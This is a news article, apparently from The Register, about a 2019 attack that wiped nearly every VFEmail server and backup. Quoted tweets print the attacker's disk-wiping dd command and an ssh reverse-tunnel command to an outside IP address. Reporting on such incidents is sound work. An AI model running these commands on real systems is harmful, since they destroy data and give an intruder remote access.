 The 'VF' now stands for 'virtually f*cked'
Secure email service VFEmail became neither of those things after a hacker managed to wipe nearly every server powering the site earlier this week.
VFEmail admins confirmed the news on Monday in a grim red-letter update posted to the site's front page. The service's founder Rick Romero confirmed the security failure on Monday and said it's likely the site is gone for good.
Yes, @VFEmail is effectively gone. It will likely not return.
I never thought anyone would care about my labor of love so much that they'd want to completely and thoroughly destroy it.

— Havokmon (@Havokmon) February 12, 2019
While the site is once again up and running for paid users, it appears that, at least for all US customers, the hack meant the total loss of their accounts. Users who log in now will be able to send and receive new mails, but all old and archived messages are gone, as are much of the scanning capabilities and filtering settings. Free accounts remain unable to send email.
This is particularly bad, as the ability to pre-scan and automatically secure and sort messages was one of the key selling points of the service. In this case, users will have to reset all of their filtering scripts.
This following a harrowing saga that played out on the service's Twitter feed over the course of the day as VFEmail provided real-time updates on the disaster.
This is not looking good. All externally facing systems, of differing OS's and remote authentication, in multiple data centers are down.

— VFEmail.net (@VFEmail) February 11, 2019
Caught the perp in the middle of formatting the backup server:
dd if=/dev/zero of=/dev/da0 bs=4194304 seek=1024 count=399559
via: ssh -v -oStrictHostKeyChecking=no -oLogLevel=error -oUserKnownHostsFile=/dev/null aktv@94.155.49.9 -R 127.0.0.1:30081:127.0.0.1:22 -N

— VFEmail.net (@VFEmail) February 11, 2019
At this time, the attacker has formatted all the disks on every server. Every VM is lost. Every file server is lost, every backup server is lost. NL was 100% hosted with a vastly smaller dataset. NL backups by the provideer were intact, and service should be up there.

— VFEmail.net (@VFEmail) February 11, 2019
Strangely, not all VMs shared the same authentication, but all were destroyed. This was more than a multi-password via ssh exploit, and there was no ransom. Just attack and destroy.

— VFEmail.net (@VFEmail) February 11, 2019
Interestingly, as VFEmail noted, there was no indication that the hacker had warned or contacted the site for any sort of ransom or demand before the attack happened, suggesting the point all along was to completely wipe out the service.
We've asked VFEmail for more details and will share them when/if they come in. ®